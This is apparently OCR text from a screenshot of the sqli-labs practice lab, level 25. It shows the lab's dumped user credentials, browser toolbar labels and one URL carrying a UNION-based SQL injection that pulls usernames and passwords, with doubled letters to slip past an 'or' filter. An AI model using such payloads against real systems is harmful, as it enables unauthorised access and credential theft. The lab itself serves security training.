 Welcome Dhakkan
Your Login name:2
umb Dumb,Angelina I-kill-you,Dummy p@ssword,secure crappy,stupid stupidity,superman genious,batman mo
admin,admin1 admin1,admin2 admin2,admin3 admin3,dhakkan dumbo,admin4 admin4
SQLI DUMB SERIES-25
控制台 源代码 网络 性能 内存 应用程序 H HackBar
UTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MO
/sql/Less-25/?id=-1' union select 1,2,(select group_concat(username,' ',passwoorrd) from users) --+